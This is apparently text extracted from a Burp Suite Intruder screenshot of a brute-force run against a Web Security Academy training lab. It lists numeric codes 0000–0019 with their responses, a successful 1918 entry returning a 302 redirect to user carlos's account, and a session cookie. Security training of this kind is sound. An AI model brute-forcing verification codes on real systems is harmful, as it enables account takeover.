 Attack Save 5. Intruder attack of https://0aaa0051035fe06e80d38f1700e50007.web-security-academy.net
5. Intruder attack of https://0aaa0051035fe06e80d38f1700e50007.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1919 1918 302 210 188
0 200 423 3188
1 0000 200 210 3188
2 0001 200 423 3188
3 0002 200 422 3188
4 0003 200 211 3188
5 0004 200 420 3188
6 0005 200 424 3188
7 0006 200 420 3188
8 0007 200 423 3188
9 0008 200 422 3188
10 0009 200 250 3188
11 0010 200 250 3188
12 0011 200 251 3188
13 0012 200 248 3188
14 0013 200 251 3188
15 0014 200 251 3188
16 0015 200 251 3188
17 0016 200 250 3188
18 0017 200 251 3188
19 0018 200 213 3188
20 0019 200 251 3188
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=DYiA7RgriEKCM6krHMIrUuv4Xg31jLdy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
2432 of 10000